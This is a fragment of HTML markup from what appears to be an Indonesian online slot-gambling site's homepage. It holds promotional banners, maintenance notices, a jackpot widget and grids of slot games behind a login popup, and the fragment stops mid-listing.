                        <img src="https://api2-smb.imgnxa.com/images/nIaqpF0DNY/id_cbd_dae82e56-c39a-4c58-a32d-990056fb0b93_1739603305910.jpg" alt="SELAMAT DATANG" title="SELAMAT DATANG" loading="eager" fetchpriority="high" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="/promotion" target="_self" rel="">
                        <img src="https://api2-smb.imgnxa.com/images/nIaqpF0DNY/id_cbd_67b3aee6-4f77-4796-a5ce-51cf82a235b3_1729170964370.jpg" alt="PULSA TANPA POTONGAN" title="PULSA TANPA POTONGAN" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="https://sumobet88.life/mobile/register" target="_blank" rel="">
                        <img src="https://api2-smb.imgnxa.com/images/nIaqpF0DNY/id_cbd_2fcb1147-94b2-4a06-8b6c-00b9ee9e3db1_1729171006103.jpg" alt="BAYAR SEMUA KEMENANGAN" title="BAYAR SEMUA KEMENANGAN" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/slot88" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1150-20251128175058.png" alt="SLOT88 X PP - Goks Rewards Prize Drops" title="SLOT88 X PP - Goks Rewards Prize Drops" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/pragmatic" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1146-20251128174821.png" alt="PP - Gacor Festival Grand Finale 2025" title="PP - Gacor Festival Grand Finale 2025" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1240-20251216180436.png" alt="SLOT88 X PP - SLOT88: MOCHI MANIA 1000 BAGI KADO!" title="SLOT88 X PP - SLOT88: MOCHI MANIA 1000 BAGI KADO!" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="https://history.jlfafafa3.com/event/20251101_JL_SuperMahjong" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1186-20251208181752.jpeg" alt="JILI - SUPER GACOR CASH" title="JILI - SUPER GACOR CASH" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1220-20251212175910.jpeg" alt="MARBLEX - BALAPAN GACOR! TARUHAN GRATIS SETIAP HARI! PART 2" title="MARBLEX - BALAPAN GACOR! TARUHAN GRATIS SETIAP HARI! PART 2MARBLEX - BALAPAN GACOR! TARUHAN GRATIS SETIAP HARI! PART 2" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://public.pg-demo.com/events/dec/nexus/" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1204-20251212173556.jpeg" alt="PG SOFT - TURNAMEN EKSKLUSIF MAHJONG WAYS 2" title="PG SOFT - TURNAMEN EKSKLUSIF MAHJONG WAYS 2" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/microgaming" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1138-20251126144855.png" alt="MICROGAMING - BONUS MUSIM DINGIN TURNAMEN" title="MICROGAMING - BONUS MUSIM DINGIN TURNAMEN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/habanero" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1166-20251201122812.jpeg" alt="HABANERO CHAMPIONS SPECIAL NATAL &amp; TAHUN BARU 2026" title="HABANERO CHAMPIONS SPECIAL NATAL &amp; TAHUN BARU 2026" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/playtech" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1182-20251206183723.jpeg" alt="PLAYTECH - EXCLUSIVE CHRISTMAS MISSION CAMPAIGN" title="PLAYTECH - EXCLUSIVE CHRISTMAS MISSION CAMPAIGN" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/advantplay" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1208-20251212173929.png" alt="ADVANTPLAY - DECEMBER EXCLUSIVE CAMPAIGNS" title="ADVANTPLAY - DECEMBER EXCLUSIVE CAMPAIGNS" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://10e20.net/dragon-tiger-event?id=693931acca63861e57e27e5b&amp;langs=id" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1224-20251212180206.png" alt="FACHAI - DRAGON TIGER RUSH TURNAMEN" title="FACHAI - DRAGON TIGER RUSH TURNAMEN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/fast-spin" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1216-20251212175350.png" alt="FASTSPIN - MISI MAFIA BERHADIAH EKSKLUSIF" title="FASTSPIN - MISI MAFIA BERHADIAH EKSKLUSIF" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://www.baoding68h.net/Tournament" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-838-20250916101906.jpg" alt="JOKER - KARNAVAL TURNAMEN JOKER" title="JOKER - KARNAVAL TURNAMEN JOKER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/spade-gaming" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-670-20250725172344.jpg" alt="SPADEGAMING - MISSION WINPOSSIBLE" title="SPADEGAMING - MISSION WINPOSSIBLE" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://q.me-qr.com/IoqBBkfE" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1212-20251212174345.jpeg" alt="LIVE22 - LEADERBOARD PEMENANG" title="LIVE22 - LEADERBOARD PEMENANG" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="/desktop/slots/pragmatic" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1118-20251121163255.png" alt="PP - Mega Gacor Season 3 Level 9" title="PP - Mega Gacor Season 3 Level 9" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/spade-gaming" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1122-20251121163638.png" alt="SPADEGAMING - Play and Win Tournament" title="SPADEGAMING - Play and Win Tournament" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/fast-spin" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-918-20251104114017.png" alt="FASTSPIN - PETUALANGAN DI AKHIR TAHUN" title="FASTSPIN - PETUALANGAN DI AKHIR TAHUN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/microgaming" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1232-20251215182507.png" alt="MG - KEBERUNTUNGAN HARIAN LIBURAN" title="MG - KEBERUNTUNGAN HARIAN LIBURAN" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/smartsoft" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1170-20251201181749.png" alt="TURNAMEN HADIAH LANGSUNG SPIN &amp; WIN" title="TURNAMEN HADIAH LANGSUNG SPIN &amp; WIN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/joker" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1200-20251211064435.png" alt="JOKER - MAHKOTA MAHJONG" title="JOKER - MAHKOTA MAHJONG" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/casino/asia-gaming" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1192-20251209081634.jpeg" alt="PA CASINO - MASTER TOURNAMENT" title="PA CASINO - MASTER TOURNAMENT" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
    </div>
</div>

<div class="announcement-outer-container">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="announcement-container">
    <div data-section="date">
        Rab, 17-Des-2025 03.41.52
        <i data-icon="news" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/home/news.png?v=20250529);"></i>
    </div>
    <div data-section="announcements">
        <ul class="announcement-list" id="announcement_list">
                <li>Pemeliharaan Terjadwal: Opus pada 11-Des-2025 dari 12.00.00 sampai 13-Des-2026 11.59.59. Selama waktu ini, Opus permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
                <li>Pemeliharaan Terjadwal: AdvantPlay Mini Game pada 17-Agt-2025 dari 20.01.34 sampai 09-Agt-2026 10.59.59. Selama waktu ini, AdvantPlay Mini Game permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
                <li>Pemeliharaan Terjadwal: MG Live pada 17-Des-2025 dari 03.30.00 sampai 05.30.00. Selama waktu ini, MG Live permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
                <li>Pemeliharaan Terjadwal: Fairbet pada 14-Jan-2025 dari 12.00.00 sampai 01-Jan-2026 00.00.00. Selama waktu ini, Fairbet permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
        </ul>
    </div>
</div>

            </div>
        </div>
    </div>
</div>
<div data-container-background="home" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/backgrounds/home.jpg?v=20250529);">
    <div class="container home-outer-container">
        <div class="row">
            <div class="col-md-12">
                <div class="home-inner-container">
                    <a title="Lihat Pemenang" href="/desktop/slots/pragmatic?PromotionCategory=Jackpot+Play+Games">
                        <div class="home-progressive-jackpot">
                            <div class="outer-container">
                                <div class="inner-container">
                                    <div class="border-container">
                                        <div class="jackpot-play-section">
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.png?v=20250529" type="image/png" /><img alt="Jackpot Play" height="56" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.png?v=20250529" width="250" /></picture>
                                            <div class="jackpot-play-text">Jackpot <label>Play</label></div>
                                        </div>
                                        <div class="jackpot-container">
                                            <div class="jackpot-inner-container">
                                                <div class="jackpot-border-container">
                                                    <span class="jackpot-currency">IDR</span>
                                                    <span id="progressive_jackpot" data-progressive-jackpot-url="https://jp-api.namesvr.dev"></span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
                <div class="popular-slots-outer-container">
                    


<div class="popular-game-title-container">
    <div class="title">
        <i data-icon="popular-games" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/home/popular-games.png?v=20250529);"></i>
        Game Populer
    </div>
    <i></i>
    <a href="/desktop/slots">Lebih Banyak Game</a>
</div>
<div class="game-list-container">
    <div class="game-list">
            <div class="games-group">
                <div class="game-item" data-game="Gates of Olympus Super Scatter">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250529" type="image/jpeg" /><img alt="Gates of Olympus Super Scatter" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Gates of Olympus Super Scatter">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Gates of Olympus Super Scatter</div>
                </div>
                    <div class="game-item" data-game="Mahjong Ways">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250529" type="image/jpeg" /><img alt="Mahjong Ways" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Ways">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Mahjong Ways</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Mahjong Wins 3 – Black Scatter">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250529" type="image/jpeg" /><img alt="Mahjong Wins 3 – Black Scatter" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Wins 3 – Black Scatter">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Mahjong Wins 3 – Black Scatter</div>
                </div>
                    <div class="game-item" data-game="Wukong - Black Scatter">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250529" type="image/jpeg" /><img alt="Wukong - Black Scatter" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wukong - Black Scatter">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Wukong - Black Scatter</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Wild Beans">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pop_f6755cbb_qsp.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pop_f6755cbb_qsp.jpg?v=20250529" type="image/jpeg" /><img alt="Wild Beans" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pop_f6755cbb_qsp.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wild Beans">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Wild Beans</div>
                </div>
                    <div class="game-item" data-game="Mochi Mania 1000">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.jpg?v=20250529" type="image/jpeg" /><img alt="Mochi Mania 1000" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mochi Mania 1000">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Mochi Mania 1000</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Poker Win">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250529" type="image/jpeg" /><img alt="Poker Win" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Poker Win">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Poker Win</div>
                </div>
                    <div class="game-item" data-game="Fortune Gems">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250529" type="image/jpeg" /><img alt="Fortune Gems" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Fortune Gems">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Fortune Gems</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Mahjong Ways 2">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250529" type="image/jpeg" /><img alt="Mahjong Ways 2" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Ways 2">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Mahjong Ways 2</div>
                </div>
                    <div class="game-item" data-game="Gates of Gatot Kaca Super Scatter">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olgatssc.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olgatssc.jpg?v=20250529" type="image/jpeg" /><img alt="Gates of Gatot Kaca Super Scatter" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olgatssc.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Gates of Gatot Kaca Super Scatter">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Gates of Gatot Kaca Super Scatter</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Tokyo Drift Nitro">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.jpg?v=20250529" type="image/jpeg" /><img alt="Tokyo Drift Nitro" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Tokyo Drift Nitro">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Tokyo Drift Nitro</div>
                </div>
                    <div class="game-item" data-game="Lucky Twins Nexus">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250529" type="image/jpeg" /><img alt="Lucky Twins Nexus" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Lucky Twins Nexus">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Lucky Twins Nexus</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Laughing Buddha Nexus">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250529" type="image/jpeg" /><img alt="Laughing Buddha Nexus" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Laughing Buddha Nexus">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Laughing Buddha Nexus</div>
                </div>
                    <div class="game-item" data-game="Nexus The Crypt">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/thecr_xb_nexus_0.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/thecr_xb_nexus_0.jpg?v=20250529" type="image/jpeg" /><img alt="Nexus The Crypt" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/thecr_xb_nexus_0.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Nexus The Crypt">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Nexus The Crypt</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Candy Rush Wilds">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250529" type="image/jpeg" /><img alt="Candy Rush Wilds" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Candy Rush Wilds">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Candy Rush Wilds</div>
                </div>
                    <div class="game-item" data-game="Nexus Blood &amp; Shadow">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/bloo_xb_nexus_01.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/bloo_xb_nexus_01.jpg?v=20250529" type="image/jpeg" /><img alt="Nexus Blood &amp; Shadow" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/bloo_xb_nexus_01.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Nexus Blood &amp; Shadow">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Nexus Blood &amp; Shadow</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="DJ Neko">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs10djneko.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs10djneko.jpg?v=20250529" type="image/jpeg" /><img alt="DJ Neko" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs10djneko.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="DJ Neko">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">DJ Neko</div>
                </div>
                    <div class="game-item" data-game="Lucky Lucky Nexus">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLuckyLuckyNexus.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLuckyLuckyNexus.jpg?v=20250529" type="image/jpeg" /><img alt="Lucky Lucky Nexus" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLuckyLuckyNexus.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Lucky Lucky Nexus">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Lucky Lucky Nexus</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="LE COWBOY">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250529" type="image/jpeg" /><img alt="LE COWBOY" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="LE COWBOY">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">LE COWBOY</div>
                </div>
                    <div class="game-item" data-game="Wild Bounty Showdown">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250529" type="image/jpeg" /><img alt="Wild Bounty Showdown" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wild Bounty Showdown">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Wild Bounty Showdown</div>
                    </div>
            </div>
    </div>
</div>

<div class="popular-game-title-container">
    <div class="title">
        <i data-icon="new-games" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/home/new-games.png?v=20250529);"></i>
        New Games
    </div>
    <i></i>
    <a href="/desktop/slots">Lebih Banyak Game</a>
</div>
<div class="game-list-container">
    <div class="game-list">
            <div class="game-item" data-game="Dragon Gold 88™">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs10dgold88.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs10dgold88.jpg?v=20250529" type="image/jpeg" /><img alt="Dragon Gold 88™" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs10dgold88.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Dragon Gold 88™">
